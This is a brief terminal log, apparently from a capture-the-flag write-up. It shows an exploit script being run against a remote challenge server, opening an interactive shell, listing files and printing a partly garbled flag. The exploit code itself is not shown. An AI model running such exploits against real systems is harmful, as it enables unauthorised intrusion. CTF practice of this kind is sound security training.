 ~/Desktop/adworld/advance/shishishujujiance
python3 exp.py
[+] Opening connection to 111.200.241.244 on port 62045: Done
[*] Switching to interactive mode
$ ls
$ ls
bin
dev
flag
format
lib
lib32
lib64
$ cat flag
cyberpeace{5 c}